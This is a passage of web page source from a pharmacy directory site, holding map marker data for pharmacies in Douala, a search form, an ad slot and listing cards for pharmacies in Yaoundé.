html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE BONAMOUSSADI</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Bonamoussadi</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.024843, 9.698814',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE BONAPRISO</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>vers le casino</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.046050, 9.699479',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE DOUALA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Au niveau d&#039;ancien DANLIP</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.024082, 9.695456',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE GAULLE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala avenue du Général de Gaulle</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.036350, 9.696245',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE KOUMASSI</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala koumassi</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.063151, 9.719984',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA BOURSE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Grand moulin</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.043073, 9.704862',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA CHARITE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>A  côté da la station TOTAL jaamot</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.040696, 9.693470',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA COTE-BALI</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Essao bali</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.057974, 9.712152',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA GARE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Gare de Bessengue</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.050880, 9.698264',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA JOUVENCE DOUALA</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala Rue King Akwa</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.051759, 9.696374',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA LIBERTE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                                                                {
address: '4.037549, 9.703087',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie DE LA MOSQUEE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Douala</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                                                                        ],
                                hideByClick: true
                            });
                            $("#default").click(function () {
                                $("#dump").html($.dump($.goMap.getMarkers()));
                            });
                            $("#clearall").click(function () {
                                $.goMap.clearMarkers();
                            });
                            $("#json").click(function () {
                                $("#dump").html($.goMap.getMarkers("json"));
                            });
                            $("#data").click(function () {
                                $("#dump").html($.goMap.getMarkers("data"));
                            });

                            $('.gm-style-iw').parent().css('width', 'auto');


                        }(jQuery));

                    </script>

                </div>
            </div>
        </div>
        <div class="col-lg-6">
            <div class="padding-45px">

                <!-- Listing Search -->
                <div class="listing-search">
                    <form class="row no-gutters" action="https://pharmacy.pharmadream.io/drugstore-search" method="GET">
                        <div class="col-md-8 col-6">
                            <input class="listing-form first" name="k" type="search"
                                   placeholder="Nom de la pharmacie, ville, pays"
                                   value="">
                        </div>
                        <div class="col-md-4 col-6">
                            <button class="listing-bottom background-dark box-shadow">Rechercher</button>
                        </div>
                    </form>
                </div>
                <!-- // Listing Search -->

                <hr>
                <div class="float-left">617 Pharmacies</div>
                <div class="float-right">
                    <a href="#" class="text-main-color"><i class="fas fa-th-large"></i></a>
                </div>
                <div class="clearfix"></div>
                <hr>

                <!-- pharmacy list -->
                <ins class="adsbygoogle"
                     style="display:block"
                     data-ad-client="ca-pub-2884933011560279"
                     data-ad-slot="9956986381"
                     data-ad-format="auto"
                     data-full-width-responsive="true"></ins>
                <script type="4a39ba237b99a4d7040799a5-text/javascript">
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
                <div class="row">
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GEbQa/Pharmacie-Nobel">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GEbQa/Pharmacie-Nobel">Pharmacie Nobel</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Carrefour ancien 6ème (Santa Barbara)</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GEbQa/Pharmacie-Nobel"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/G4yDa/Pharmacie-du-Palais">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/G4yDa/Pharmacie-du-Palais">Pharmacie du Palais</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Etoudi stationnement</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/G4yDa/Pharmacie-du-Palais"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/axB0p/Pharmacie-La-Balance">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/axB0p/Pharmacie-La-Balance">Pharmacie La Balance</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Carrefour Anguissa</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/axB0p/Pharmacie-La-Balance"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p1xwq/Pharmacie-Biyem-Assi">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p1xwq/Pharmacie-Biyem-Assi">Pharmacie Biyem-Assi</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Face mairie Biyem-Assi</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p1xwq/Pharmacie-Biyem-Assi"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aBA9G/Pharmacie-de-la-Chapelle">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aBA9G/Pharmacie-de-la-Chapelle">Pharmacie de la Chapelle</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Chapelle Ngousso</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aBA9G/Pharmacie-de-la-Chapelle"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/a9kNp/Pharmacie-La-Concorde">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/a9kNp/Pharmacie-La-Concorde">Pharmacie La Concorde</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Camp SIC Nlongkak</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/a9kNp/Pharmacie-La-Concorde"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pnYyq/Pharmacie-Les-Hortensia">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pnYyq/Pharmacie-Les-Hortensia">Pharmacie Les Hortensia</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Polyclinique Tsinga</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pnYyq/Pharmacie-Les-Hortensia"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GNJNG/Pharmacie-de-la-Moisson">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GNJNG/Pharmacie-de-la-Moisson">Pharmacie de la Moisson</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Poste centrale</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GNJNG/Pharmacie-de-la-Moisson"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
